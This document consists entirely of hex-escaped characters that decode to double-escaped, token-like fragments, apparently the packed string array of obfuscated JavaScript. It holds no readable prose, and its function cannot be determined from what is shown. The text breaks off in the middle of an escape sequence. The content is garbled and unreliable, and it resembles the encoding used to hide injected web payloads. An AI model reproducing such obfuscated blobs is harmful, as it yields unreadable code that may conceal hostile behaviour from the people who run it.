c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x